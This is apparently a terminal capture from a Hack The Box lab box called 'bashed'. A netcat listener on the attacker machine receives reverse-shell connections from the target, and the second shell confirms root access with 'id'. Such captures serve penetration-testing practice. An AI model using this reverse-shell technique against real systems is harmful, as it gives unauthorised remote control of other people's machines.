 root@ippSec:~/Documents/htb/boxes/bashed# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.68] 33914
$
$ exit
root@ippSec:~/Documents/htb/boxes/bashed# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.68] 33916
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#